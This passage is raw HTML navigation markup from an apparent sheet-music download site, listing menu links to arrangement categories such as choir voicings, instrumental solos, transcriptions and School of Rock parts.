href="https://music-store-download.com/arrangement/sssaattbb/" title="SSSAATTBB"><span class="menu-title">SSSAATTBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/attb/" title="ATTB"><span class="menu-title">ATTB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-saatb/" title="Choral SAATB"><span class="menu-title">Choral SAATB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-sattb/" title="Choral SATTB"><span class="menu-title">Choral SATTB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/baritone/" title="Baritone"><span class="menu-title">Baritone</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/soprano/" title="Soprano"><span class="menu-title">Soprano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/marimba/" title="Marimba"><span class="menu-title">Marimba</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/countertenor/" title="Countertenor"><span class="menu-title">Countertenor</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/two-pianos/" title="Two Pianos"><span class="menu-title">Two Pianos</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/banjo-lyrics-chords/" title="Banjo Lyrics & Chords"><span class="menu-title">Banjo Lyrics & Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/unison-optional-3-part/" title="Unison/Optional 3-Part"><span class="menu-title">Unison/Optional 3-Part</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/mandolin/" title="Mandolin"><span class="menu-title">Mandolin</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-satbbb/" title="Choral SATBBB"><span class="menu-title">Choral SATBBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sa/" title="SA"><span class="menu-title">SA</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/artpno/" title="ARTPNO"><span class="menu-title">ARTPNO</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/gtrens/" title="GTRENS"><span class="menu-title">GTRENS</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/banjo/" title="Banjo"><span class="menu-title">Banjo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukeens/" title="UKEENS"><span class="menu-title">UKEENS</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/kbdtrn/" title="KBDTRN"><span class="menu-title">KBDTRN</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tpttrn/" title="TPTTRN"><span class="menu-title">TPTTRN</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssxtrn/" title="SSXTRN"><span class="menu-title">SSXTRN</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tsxtrn/" title="TSXTRN"><span class="menu-title">TSXTRN</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/mezzo-soprano/" title="Mezzo-Soprano"><span class="menu-title">Mezzo-Soprano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/chdbdy/" title="CHDBDY"><span class="menu-title">CHDBDY</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/pro-vocal/" title="Pro Vocal"><span class="menu-title">Pro Vocal</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/pvgbt/" title="PVGBT"><span class="menu-title">PVGBT</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/drmtrn/" title="DRMTRN"><span class="menu-title">DRMTRN</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-lyrics-chords/" title="Real Book – Melody, Lyrics & Chords"><span class="menu-title">Real Book – Melody, Lyrics & Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vlnsol/" title="VLNSOL"><span class="menu-title">VLNSOL</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-chords/" title="Real Book – Melody & Chords"><span class="menu-title">Real Book – Melody & Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/melody-line-chords/" title="Melody Line & Chords"><span class="menu-title">Melody Line & Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/drums-transcription/" title="Drums Transcription"><span class="menu-title">Drums Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/unison-choral/" title="Unison Choral"><span class="menu-title">Unison Choral</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/keyboard-transcription/" title="Keyboard Transcription"><span class="menu-title">Keyboard Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/chord-buddy/" title="Chord Buddy"><span class="menu-title">Chord Buddy</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/baritone-horn/" title="Baritone Horn"><span class="menu-title">Baritone Horn</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukulele-ensemble/" title="Ukulele Ensemble"><span class="menu-title">Ukulele Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trumpet-transcription/" title="Trumpet Transcription"><span class="menu-title">Trumpet Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-tab-play-along/" title="Guitar Tab Play-Along"><span class="menu-title">Guitar Tab Play-Along</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vocal-duet/" title="Vocal Duet"><span class="menu-title">Vocal Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/educational-piano-ensemble/" title="Educational Piano Ensemble"><span class="menu-title">Educational Piano Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/rbec/" title="RBEC"><span class="menu-title">RBEC</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sprep/" title="SPREP"><span class="menu-title">SPREP</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/violin-with-piano-accompaniment/" title="Violin with Piano Accompaniment"><span class="menu-title">Violin with Piano Accompaniment</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssa-satb/" title="SSA, SATB"><span class="menu-title">SSA, SATB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/saab/" title="SAAB"><span class="menu-title">SAAB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/harmonica/" title="Harmonica"><span class="menu-title">Harmonica</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-backing-track/" title="Piano, Vocal & Backing Track"><span class="menu-title">Piano, Vocal & Backing Track</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/beginner-ukulele/" title="Beginner Ukulele"><span class="menu-title">Beginner Ukulele</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/drmcht/" title="DRMCHT"><span class="menu-title">DRMCHT</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/drum-chart/" title="Drum Chart"><span class="menu-title">Drum Chart</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/uketab/" title="UKETAB"><span class="menu-title">UKETAB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-piano-guitar-tab/" title="Easy Piano & Guitar Tab"><span class="menu-title">Easy Piano & Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/super-easy-piano/" title="Super Easy Piano"><span class="menu-title">Super Easy Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/special/" title="Special"><span class="menu-title">Special</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-guitar-tab/" title="Piano, Vocal & Guitar Tab"><span class="menu-title">Piano, Vocal & Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sattbb/" title="SATTBB"><span class="menu-title">SATTBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/wind-ensemble/" title="Wind Ensemble"><span class="menu-title">Wind Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/brass-ensemble/" title="Brass Ensemble"><span class="menu-title">Brass Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/percussion-ensemble/" title="Percussion Ensemble"><span class="menu-title">Percussion Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/instrumental-method/" title="Instrumental Method"><span class="menu-title">Instrumental Method</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/woodwind-solo/" title="Woodwind Solo"><span class="menu-title">Woodwind Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/brass-solo/" title="Brass Solo"><span class="menu-title">Brass Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/string-solo/" title="String Solo"><span class="menu-title">String Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vlasol/" title="VLASOL"><span class="menu-title">VLASOL</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/clarinet-transcription/" title="Clarinet Transcription"><span class="menu-title">Clarinet Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssssaattbb/" title="SSSSAATTBB"><span class="menu-title">SSSSAATTBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/bass-transcription/" title="Bass Transcription"><span class="menu-title">Bass Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/electric-guitar-transcription/" title="Electric Guitar Transcription"><span class="menu-title">Electric Guitar Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/alto-sax-transcription/" title="Alto Sax Transcription"><span class="menu-title">Alto Sax Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/baritone-sax-transcription/" title="Baritone Sax Transcription"><span class="menu-title">Baritone Sax Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/epvery/" title="EPVERY"><span class="menu-title">EPVERY</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/violin-and-piano/" title="Violin and Piano"><span class="menu-title">Violin and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/instrumental-duet-and-piano/" title="Instrumental Duet and Piano"><span class="menu-title">Instrumental Duet and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vlndt/" title="VLNDT"><span class="menu-title">VLNDT</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vibraphone/" title="Vibraphone"><span class="menu-title">Vibraphone</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/clapno/" title="CLAPNO"><span class="menu-title">CLAPNO</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/fltpno/" title="FLTPNO"><span class="menu-title">FLTPNO</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tptpno/" title="TPTPNO"><span class="menu-title">TPTPNO</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/clarinet-with-piano-accompaniment/" title="Clarinet with Piano Accompaniment"><span class="menu-title">Clarinet with Piano Accompaniment</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/flute-with-piano-accompaniment/" title="Flute with Piano Accompaniment"><span class="menu-title">Flute with Piano Accompaniment</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trumpet-with-piano-accompaniment/" title="Trumpet with Piano Accompaniment"><span class="menu-title">Trumpet with Piano Accompaniment</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/organ-vocal/" title="Organ & Vocal"><span class="menu-title">Organ & Vocal</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/celeste-vocal/" title="Celeste & Vocal"><span class="menu-title">Celeste & Vocal</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/harpsichord-vocal/" title="Harpsichord & Vocal"><span class="menu-title">Harpsichord & Vocal</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/harpsichord/" title="Harpsichord"><span class="menu-title">Harpsichord</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piccolo/" title="Piccolo"><span class="menu-title">Piccolo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sortab/" title="SORTAB"><span class="menu-title">SORTAB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sorbgt/" title="SORBGT"><span class="menu-title">SORBGT</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-vocal/" title="School Of Rock - Vocal"><span class="menu-title">School Of Rock - Vocal</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sorkey/" title="SORKEY"><span class="menu-title">SORKEY</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/fltdt/" title="FLTDT"><span class="menu-title">FLTDT</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ocrna/" title="OCRNA"><span class="menu-title">OCRNA</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ocarina/" title="Ocarina"><span class="menu-title">Ocarina</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukedeh/" title="UKEDEH"><span class="menu-title">UKEDEH</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trumpet-duet/" title="Trumpet Duet"><span class="menu-title">Trumpet Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trombone-duet/" title="Trombone Duet"><span class="menu-title">Trombone Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vcldt/" title="VCLDT"><span class="menu-title">VCLDT</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/bass-clarinet/" title="Bass Clarinet"><span class="menu-title">Bass Clarinet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/high-voice/" title="High Voice"><span class="menu-title">High Voice</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tenor/" title="Tenor"><span class="menu-title">Tenor</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/chordbuddy/" title="ChordBuddy"><span class="menu-title">ChordBuddy</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/bass-voice/" title="Bass Voice"><span class="menu-title">Bass Voice</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trombone-transcription/" title="Trombone Transcription"><span class="menu-title">Trombone Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vpropg/" title="VPROPG"><span class="menu-title">VPROPG</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-guitar-with-tab/" title="Easy Guitar with TAB"><span class="menu-title">Easy Guitar with TAB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-solo/" title="Piano Solo"><span class="menu-title">Piano Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/viola-solo/" title="Viola Solo"><span class="menu-title">Viola Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/cello-solo/" title="Cello Solo"><span class="menu-title">Cello Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/alto-sax-solo/" title="Alto Sax Solo"><span class="menu-title">Alto Sax Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/lead-sheet-fake-book/" title="Lead Sheet / Fake Book"><span class="menu-title">Lead Sheet / Fake Book</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-instrumental-pak/" title="Choral Instrumental Pak"><span class="menu-title">Choral Instrumental Pak</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/concert-band/" title="Concert Band"><span class="menu-title">Concert Band</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/marching-band/" title="Marching Band"><span class="menu-title">Marching Band</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/jazz-ensemble/" title="Jazz Ensemble"><span class="menu-title">Jazz Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/big-note-piano/" title="Big Note Piano"><span class="menu-title">Big Note Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-chords-lyrics/" title="Guitar Chords/Lyrics"><span class="menu-title">Guitar Chords/Lyrics</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-chords-lyrics/" title="Piano Chords/Lyrics"><span class="menu-title">Piano Chords/Lyrics</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/strum-it-guitar/" title="Strum-It Guitar"><span class="menu-title">Strum-It Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/solo-guitar/" title="Solo Guitar"><span class="menu-title">Solo Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukulele-chords-lyrics/" title="Ukulele Chords/Lyrics"><span class="menu-title">Ukulele Chords/Lyrics</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/manchd/" title="MANCHD"><span class="menu-title">MANCHD</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/clarinet-solo/" title="Clarinet Solo"><span class="menu-title">Clarinet Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trumpet-solo/" title="Trumpet Solo"><span class="menu-title">Trumpet Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/french-horn-solo/" title="French Horn Solo"><span class="menu-title">French Horn Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trombone-solo/" title="Trombone Solo"><span class="menu-title">Trombone Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/flute-solo/" title="Flute Solo"><span class="menu-title">Flute Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/violin-solo/" title="Violin Solo"><span class="menu-title">Violin Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tenor-sax-solo/" title="Tenor Sax Solo"><span class="menu-title">Tenor Sax Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/part/" title="Part"><span class="menu-title">Part</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/lyrics/" title="Lyrics"><span class="menu-title">Lyrics</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/performance-ensemble/" title="Performance Ensemble"><span class="menu-title">Performance Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/instrumental-solo/" title="Instrumental Solo"><span class="menu-title">Instrumental Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-tool-kit/" title="Choral Tool Kit"><span class="menu-title">Choral Tool Kit</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/instrumental-percussion/" title="Instrumental-Percussion"><span class="menu-title">Instrumental-Percussion</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/woodwind-ensemble/" title="Woodwind Ensemble"><span class="menu-title">Woodwind Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-adventures/" title="Piano Adventures"><span class="menu-title">Piano Adventures</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/percussion-solo/" title="Percussion Solo"><span class="menu-title">Percussion Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-guitar-tab/" title="School of Rock - Guitar Tab"><span class="menu-title">School of Rock - Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-bass-guitar/" title="School of Rock - Bass Guitar"><span class="menu-title">School of Rock - Bass Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-drums/" title="School of Rock - Drums"><span class="menu-title">School of Rock - Drums</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-rhythm-guitar-tab/" title="School of Rock - Rhythm Guitar Tab"><span class="menu-title">School of Rock - Rhythm Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-lead-sheet/" title="School of Rock - Lead Sheet"><span class="menu-title">School of Rock - Lead Sheet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-lead-guitar-tab/" title="School of Rock - Lead Guitar Tab"><span class="menu-title">School of Rock - Lead Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-keys/" title="School of Rock - Keys"><span class="menu-title">School of Rock - Keys</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssa-choir/" title="SSA Choir"><span class="menu-title">SSA Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sab-choir/" title="SAB Choir"><span class="menu-title">SAB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/satb-choir/" title="SATB Choir"><span class="menu-title">SATB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/3-part-mixed-choir/" title="3-Part Mixed Choir"><span class="menu-title">3-Part Mixed Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ttbb-choir/" title="TTBB Choir"><span class="menu-title">TTBB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/full-orchestra/" title="Full Orchestra"><span class="menu-title">Full Orchestra</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-center-lesson/" title="Guitar Center Lesson"><span class="menu-title">Guitar Center Lesson</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sat-choir/" title="SAT Choir"><span class="menu-title">SAT Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-tab-single-guitar/" title="Guitar Tab (Single Guitar)"><span class="menu-title">Guitar Tab (Single Guitar)</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tbb-choir/" title="TBB Choir"><span class="menu-title">TBB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/soprano-sax-solo/" title="Soprano Sax Solo"><span class="menu-title">Soprano Sax Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/keyboard-abridged/" title="Keyboard (Abridged)"><span class="menu-title">Keyboard (Abridged)</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choir/" title="Choir"><span class="menu-title">Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/alto-sax-duet/" title="Alto Sax Duet"><span class="menu-title">Alto Sax Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/unison-choir/" title="Unison Choir"><span class="menu-title">Unison Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/3-part-treble-choir/" title="3-Part Treble Choir"><span class="menu-title">3-Part Treble Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ttb-choir/" title="TTB Choir"><span class="menu-title">TTB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-chords-c-instruments-192/" title="Real Book – Melody & Chords – C Instruments"><span class="menu-title">Real Book – Melody & Chords – C Instruments</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-lyrics-chords-c-instruments-192/" title="Real Book – Melody, Lyrics & Chords – C Instruments"><span class="menu-title">Real Book – Melody, Lyrics & Chords – C Instruments</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-chords-bb-instruments-192/" title="Real Book – Melody & Chords – Bb Instruments"><span class="menu-title">Real Book – Melody & Chords – Bb Instruments</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-chords-bass-clef-instruments-192/" title="Real Book – Melody & Chords – Bass Clef Instruments"><span class="menu-title">Real Book – Melody & Chords – Bass Clef Instruments</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-chords-eb-instruments-192/" title="Real Book – Melody & Chords – Eb Instruments"><span class="menu-title">Real Book – Melody & Chords – Eb Instruments</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tb-choir/" title="TB Choir"><span class="menu-title">TB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/5-part-choir/" title="5-Part Choir"><span class="menu-title">5-Part Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/4-part-choir/" title="4-Part Choir"><span class="menu-title">4-Part Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssaa-choir/" title="SSAA Choir"><span class="menu-title">SSAA Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trumpet-and-piano/" title="Trumpet and Piano"><span class="menu-title">Trumpet and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukulele-tab/" title="Ukulele Tab"><span class="menu-title">Ukulele Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/solo-guitar-tab/" title="Solo Guitar Tab"><span class="menu-title">Solo Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vocal-solo/" title="Vocal Solo"><span class="menu-title">Vocal Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/cornet-solo/" title="Cornet Solo"><span class="menu-title">Cornet Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/oboe-solo/" title="Oboe Solo"><span class="menu-title">Oboe Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/bassoon-solo/" title="Bassoon Solo"><span class="menu-title">Bassoon Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/stb-choir/" title="STB Choir"><span class="menu-title">STB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sst-choir/" title="SST Choir"><span class="menu-title">SST Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/att-choir/" title="ATT Choir"><span class="menu-title">ATT Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/aab-choir/" title="AAB Choir"><span class="menu-title">AAB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vocal-solo-soprano/" title="Vocal Solo (Soprano)"><span class="menu-title">Vocal Solo (Soprano)</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vocal-solo-countertenor/" title="Vocal Solo (Countertenor)"><span class="menu-title">Vocal Solo (Countertenor)</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/banjo-chords-lyrics/" title="Banjo Chords/Lyrics"><span class="menu-title">Banjo Chords/Lyrics</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-vocal/" title="Guitar & Vocal"><span class="menu-title">Guitar & Vocal</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vocal-solo-mezzo-soprano/" title="Vocal Solo (Mezzo-Soprano)"><span class="menu-title">Vocal Solo (Mezzo-Soprano)</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/flute-and-piano/" title="Flute and Piano"><span class="menu-title">Flute and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/mandolin-chords-lyrics/" title="Mandolin Chords/Lyrics"><span class="menu-title">Mandolin Chords/Lyrics</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/6-part-choir/" title="6-Part Choir"><span class="menu-title">6-Part Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/banjo-tab/" title="Banjo Tab"><span class="menu-title">Banjo Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-guitar-backing-track/" title="Piano, Vocal & Guitar + Backing Track"><span class="menu-title">Piano, Vocal & Guitar + Backing Track</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-rhythm-tab/" title="Guitar Rhythm Tab"><span class="menu-title">Guitar Rhythm Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-backing-track-192/" title="Piano & Vocal + Backing Track"><span class="menu-title">Piano & Vocal + Backing Track</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/e-z-play-today/" title="E-Z Play Today"><span class="menu-title">E-Z Play Today</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/clarinet-and-piano/" title="Clarinet and Piano"><span class="menu-title">Clarinet and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-bass-guitar-192/" title="School of Rock – Bass Guitar"><span class="menu-title">School of Rock – Bass Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-guitar-tab-192/" title="School of Rock – Guitar Tab"><span class="menu-title">School of Rock – Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-vocal-192/" title="School of Rock – Vocal"><span class="menu-title">School of Rock – Vocal</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-keys-192/" title="School of Rock – Keys"><span class="menu-title">School of Rock – Keys</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-drums-192/" title="School of Rock – Drums"><span class="menu-title">School of Rock – Drums</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/cello-duet/" title="Cello Duet"><span class="menu-title">Cello Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/bass/" title="Bass"><span class="menu-title">Bass</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vocal-pro-piano-guitar/" title="Vocal Pro + Piano/Guitar"><span class="menu-title">Vocal Pro + Piano/Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choir-instrumental-pak/" title="Choir Instrumental Pak"><span class="menu-title">Choir Instrumental Pak</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choir-tool-kit/" title="Choir Tool Kit"><span class="menu-title">Choir Tool Kit</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/essential-elements-method/" title="Essential Elements Method"><span class="menu-title">Essential Elements Method</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/string-quartet/" title="String Quartet"><span class="menu-title">String Quartet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-rhythm-guitar-tab-192/" title="School of Rock – Rhythm Guitar Tab"><span class="menu-title">School of Rock – Rhythm Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-lead-guitar-tab-192/" title="School of Rock – Lead Guitar Tab"><span class="menu-title">School of Rock – Lead Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/school-of-rock-lead-sheet-192/" title="School of Rock – Lead Sheet"><span class="menu-title">School of Rock – Lead Sheet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/really-easy-guitar/" title="Really Easy Guitar"><span class="menu-title">Really Easy Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/alto-sax-and-piano/" title="Alto 